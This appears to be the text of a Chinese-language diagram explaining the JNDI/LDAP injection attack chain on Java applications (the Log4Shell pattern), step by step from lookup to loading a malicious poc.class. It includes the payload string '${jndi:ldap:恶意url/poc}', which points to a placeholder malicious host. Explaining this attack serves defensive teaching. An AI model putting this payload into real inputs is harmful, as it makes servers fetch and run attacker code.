 攻击者提前部署
${jndi:ldap:恶意url/poc}
java应用程序
JNDI接口
(1)lookup
攻击者部署的LDAP
(2) 返回恶意站点的位置
(3) 向恶意站点请求poc
恶意httpserver
poc.class
(4) 返回恶意代码poc.class